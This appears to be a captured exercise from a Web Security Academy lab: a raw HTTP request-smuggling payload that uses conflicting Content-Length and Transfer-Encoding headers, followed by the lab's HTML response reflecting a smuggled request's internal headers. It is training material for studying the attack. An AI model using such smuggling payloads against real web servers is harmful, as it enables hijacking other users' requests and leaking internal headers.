 POST / HTTP/1.1 \r \n
Host: 0a0e00f3048826b9c0d124e9003b00a7.web-security-academy.net
\r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 124 \r \n
Transfer-Encoding: chunked \r \n
\r \n
0 \r \n
\r \n
POST / HTTP/1.1 \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 200 \r \n
Connection: close \r \n
\r \n
search=test
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="blog">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/my-account">My account</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class=blog-header>
53 <h1>
0 search results for 'testPOST / HTTP/1.1
54 X-qbZyjE-Ip: 210.0.158.101
55 Host: 0a0e00f3048826b9c0d124e9003b00a7.web-security-
56 Content-Type: application/x-www-form-urlencoded
57 Content-Length: 124
58 Transfer-'
</h1>
59 <hr>
60 </section>
61 <section class=search>
62 <form action=/ method=POST>
63 <input type=text placeholder='Search the blog...' n
64 <button type=submit class=button>
Search
</button>
65 </form>
66 </section>
67 <section class=blog-list>
68 <div class=is-linkback>
69 <a href=/>Back to Blog</a>